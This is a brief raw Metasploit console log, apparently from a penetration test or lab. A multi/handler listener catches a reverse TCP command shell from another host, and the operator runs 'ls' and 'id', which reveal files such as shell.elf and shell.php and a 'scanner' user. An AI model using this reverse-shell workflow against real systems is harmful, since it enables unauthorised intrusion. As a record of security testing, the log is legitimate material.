 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.7:1002
[*] Command shell session 4 opened (192.168.1.7:1002 -> 192.168.1.16:50272) at 2025-01-20 22:50:52 +0800
ls
1.txt
app.py
database.sql
samples
shell.elf
shell.php
templates
id
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)